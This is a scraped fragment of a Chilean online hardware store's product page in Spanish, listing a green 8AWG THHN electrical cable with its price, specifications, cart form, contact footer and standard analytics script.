        
            
            
            <button type="button" role="button" class="btn btn-link mt16 o_add_wishlist_dyn" data-action="o_wishlist" data-product-template-id="105" data-product-product-id="105"><span class="fa fa-heart" role="img" aria-label="Add to wishlist"></span> Agregar a mi lista</button>
        </div>
                                </div>
                            </form>
                            <div>
                                <div id="product_attributes_simple">
                                    
                                    <p class="text-muted">
                                        
                                        
                                    </p>
                                </div>
                            </div>
                            <hr/>
            
        
            
        
    
        
    
        
                        
    <p class="text-muted">
     
    </p>
  </div>
                    </div>
            
        
        
            
        
            <div class="as-product-sticky-cart as_prod_sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-6 left">
                            <div class="media">
                                <div class="prod_img">
                                    <img class="img img-fluid rounded" alt="Product Image" src="/web/image/product.template/105/image_256" loading="lazy"/>
                                </div>
                                <div class="media-body">
                                    <h6 itemprop="name" class="te_product_name">CABLE THHN 8AWG VERDE (8.37mm)</h6>
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">1.750</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">1.750</span></b>
              <span itemprop="price" style="display:none;">1750.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">1.750</span></span>
          </h4>
      </div>
    
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 right">
                            <div class="as_add_cart">
                                <form action="/shop/cart/update" method="POST">
                                    <input type="hidden" name="csrf_token" value="1bbc7e6d5fb6273ea98686a3013e9e5702a3394bo1800403951"/>
                                    <div class="js_product js_main_product">
                                        
                                            <input type="hidden" class="product_id" name="product_id" value="105"/>
                                            <input type="hidden" class="product_template_id" name="product_template_id" value="105"/>
                                        
                                        
                                        <a role="button" id="add_to_cart_cp_btn" class="as-btn as-btn-theme" href="#">
                                            <i class="fa fa-shopping-cart"></i>
                                            <span>Add to Cart</span>
                                        </a>
                                        
                                            <a role="button" id="buy_now_cp_btn" class="as-btn as-btn-dark" href="#">
                                                <i class="fa fa-bolt"></i>
                                                <span>Buy Now</span>
                                            </a>
                                        
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        
    
        
    
        
                </section>
                
        <div id="product_full_specification_accessory_n_alternative">
            
                
  <section class="product-details-tabs">
    <div class="container">
      
      <ul id="as_product_tabs" class="nav nav-tabs" role="tablist">
        <li class="nav-item"></li>
        
        
        
      </ul>
      
      
      <div class="tab-content">
        <div class="tab-pane fade show active" id="nav_tabs_content_1" role="tabpanel" aria-labelledby="nav_tabs_link_1">
          <div itemprop="description" class="oe_structure" id="product_full_description"><section class="s_showcase pt48 pb48 o_colored_level o_animate o_anim_fade_in o_visible" data-vcss="002" data-snippet="s_showcase" style="" data-name="THHN XMETRO">
        <div class="container">
            <div class="row no-gutters s_col_no_resize s_col_no_bgcolor s_nb_column_fixed">
                <div class="col-lg text-lg-right">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x fa-search ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1" data-original-title="" title="" aria-describedby="tooltip807481" style=""></i>
                                <h3><div class="s_showcase_title d-flex flex-lg-row-reverse mb-2" style="caret-color: rgb(108, 117, 125); color: rgb(108, 117, 125); font-family: Poppins, sans-serif; font-size: 13.6px;"></div></h3><h3 style='box-sizing: border-box; margin-top: 0px; margin-bottom: 0.5rem; font-family: Rajdhani, "Odoo Unicode Support Noto", sans-serif; font-weight: 500; line-height: 1.2; color: rgb(52, 58, 64); font-size: 1.4875rem;'><font class="text-o-color-2 o_default_snippet_text" style="">INFORMACION DEL PRODUCTO</font></h3>
                            </div>
                            <p><span style="caret-color: rgb(28, 69, 132); font-size: 13.6px;" class="text-black"><b class="o_default_snippet_text">ESPECIAL PARA INSTALACIONES EN SITIOS ABRASIVOS O CONTAMINADOS CON ACEITE, GRASA, GASOLINA Y OTRAS SUSTANCIAS QUIMICAS</b></span><br></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex flex-lg-row-reverse mb-2">
                                <i class="fa fa-2x fa-list ml-lg-3 mr-3 mr-lg-0 s_showcase_icon text-o-color-1" data-original-title="" title="" aria-describedby="tooltip906221" style=""></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">CARACTERISTICAS</font></h3>
                            </div>
                            <p style="font-size: 13.6px;"><font style="" class="text-black"><b>CAPACIDAD 55A</b></font></p><p style="font-size: 13.6px;"><font color="#000000"><b class="o_default_snippet_text">METRO LINEAL</b></font></p><p style="font-size: 13.6px;"><font style="" class="text-black"><b>MULTIFILAR 8.37MM</b></font></p>
                        </div>
                    </div>
                </div>
                <div class="col-1">
                    <div class="w-50 h-100 border-right"></div>
                </div>
                <div class="col-lg">
                    <div class="row">
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x fa-flash mr-3 s_showcase_icon text-o-color-1" data-original-title="" title="" aria-describedby="tooltip819112" style=""></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">MARCA</font></h3>
                            </div>
                            <p><span style="caret-color: rgb(28, 69, 132); font-size: 13.6px;" class="text-black"><b class="o_default_snippet_text">GENERICO</b></span><br></p>
                        </div>
                        <div class="col-lg-12 pt24 pb24 o_colored_level" data-name="Block">
                            <div class="s_showcase_title d-flex mb-2">
                                <i class="fa fa-2x fa-check mr-3 s_showcase_icon text-o-color-1" data-original-title="" title="" aria-describedby="tooltip24810" style=""></i>
                                <h3><font class="text-o-color-2 o_default_snippet_text" style="">USOS</font></h3>
                            </div>
                            <p><span style="caret-color: rgb(28, 69, 132); font-size: 13.6px;" class="text-black"><b class="o_default_snippet_text">ENCHUFE DOMICILIARIO Y COMERCIAL</b></span><br></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container text-lg-center">
            <p><br></p>
            
        </div>
    </section></div>
        </div>
        <div class="tab-pane fade" id="nav_tabs_content_2" role="tabpanel" aria-labelledby="nav_tabs_link_2">
          <div class="product-specifications" id="product_full_spec">
            
            
          </div>
        </div>
        
        
      </div>
      
    </div>
  </section>

                
        <div class="recommended_product_slider_main container">
            <div class="row">
                
                
                
            
        
            
        </div>
        </div>
    
            
        </div>
    
        
  <section class="s_wsale_products_recently_viewed pt24 pb24 o_colored_level d-none" style="" data-snippet="s_products_recently_viewed">
    <div class="container">
      <div class="s_rating pt16 pb16 s_rating_inline" data-vcss="001" data-icon="fa-star" data-snippet="s_rating" data-name="Rating">
        <h4 class="s_rating_title o_default_snippet_text">Calidad</h4>
        <div class="s_rating_icons o_not_editable">
          <span class="s_rating_active_icons text-o-color-1">
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
            <i class="fa fa-star"></i>
          </span>
          <span class="s_rating_inactive_icons text-800">
                
                
            </span>
        </div>
      </div>
      <h3 class="text-center mb32">Productos vistos recientemente</h3>
      <div class="slider o_not_editable"></div>
    </div>
  </section>

        
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32 pb16" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <p class="mb-2"><a href="http://instagram.com/casadelrayo" data-original-title="" title="" aria-describedby="tooltip115744"></a>Gracias por visitarnos!</p>
              <h4>
                <font style="font-size: 14px;">¿Te podemos ayudar en algo màs?</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3" style="">
              <h4>
                <font style="font-size: 14px;">
                  <p class="mb-2" style="font-family: Poppins, sans-serif; font-size: 13.6px;">Contáctanos</p>
                </font>
              </h4>
              <h5 style="color: rgb(255, 255, 255);"><span class="fa fa-whatsapp"></span><span class="o_force_ltr">&nbsp;&nbsp;<a href="http://wa.me/+56995800078" data-original-title="" title="" aria-describedby="tooltip766042"><font class="text-o-color-4" data-original-title="" title="" aria-describedby="tooltip300476">+56 9 9580 0078</font></a></span><br/><span class="fa fa-envelope-o" data-original-title="" title="" aria-describedby="tooltip104424"></span>&nbsp;&nbsp;<a href="mailto:ventas@casadelrayo.cl"><font class="text-o-color-4">Ventas@casadelrayo.cl</font></a></h5>
            </div>
            <div class="pb16 o_colored_level pt16 col-lg-2" style="">
              <p class="mb-2">
                <br/>
              </p>
              <h5>
                <a href="mailto:ventas@casadelrayo.cl">
                  <font style="" class="text-o-color-4"></font>
                </a>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="https://www.casadelrayo.cl/web/image/481332-d1a22a58/webpay-cl.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" data-original-id="481332" data-original-src="/web/image/481332-d1a22a58/webpay-cl.png" data-mimetype="image/png" style=""/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <h5> </h5>
              <h5 style="color: rgb(255, 255, 255);"> </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <br/>
              </h5>
              <h5 style="color: rgb(255, 255, 255);">
                <img class="img-fluid o_we_custom_image d-block mx-auto" src="/web/image/559653-8af3b1db/chilecompra3.png" alt="" loading="lazy" data-original-title="" title="" aria-describedby="tooltip739824" style="" data-original-id="559652" data-original-src="/web/image/559652-09ec7c85/chilecompra3.png" data-mimetype="image/png" data-resize-width="690"/>
              </h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-2" style="">
              <div class="s_share text-center no_icon_color" data-snippet="s_share" data-name="Social Media">
                <p class="s_share_title d-block mb-2">Síganos</p>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="https://www.facebook.com/casadelrayo" class="s_share_twitter" target="_blank">
                  <i class="fa fa-facebook-f m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip975541"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank" data-original-title="" title="" aria-describedby="tooltip936959"> </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank" data-original-title="" title="" aria-describedby="tooltip868985"> </a>
                <a href="http://wa.me/+56995800078" class="s_share_linkedin" target="_blank">
                  <span class="fa fa-whatsapp text-o-color-1 m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip453775" style=""></span>
                </a>
                <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank"> </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank" data-original-title="" title="">
                  <i class="fa fa-instagram m-1 fa-2x" data-original-title="" title="" aria-describedby="tooltip101168"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb16" data-name="Separator" style="">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-center">
            <div class="pb16 o_colored_level col-lg-3" style="">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/569129-4258e982/Logo_CasadelRayo_800px.png" class="img-fluid d-block mx-auto" aria-label="Logotipo de MyCompany" title="MyCompany" role="img" loading="lazy" style="width: 50%;" alt="" data-original-id="569124" data-original-src="/web/image/569124-88e8e158/Logo_CasadelRayo_800px.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="pb16 text-right o_colored_level col-lg-9" style="">
              <ul class="list-inline mb-0"><li class="list-inline-item"><a href="/">Inicio</a></li>&nbsp;</ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+56995800078"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
        
    
            
            
        <div class="quick_cover"></div>
    
        </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-163300938-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        
    </body>
        </html>
    
    

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=965918156&t=pageview&_s=1&dl=https%3A%2F%2Fwww.casadelrayo.cl%2Fshop%2Fcable-thhn-8awg-verde-8-37mm-105&ul=en-us%40posix&dt=CABLE%20THHN%208AWG%20VERDE%20(8.37mm)%20%7C%20casadelrayo.cl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1998013035&gjid=1767038031&cid=762577813.1768867963&tid=UA-163300938-1&_gid=1923096710.1768867963&_r=1&_slc=1&z=784030758
body_size: -451
content:
2,cG-VFEHJ3B2VV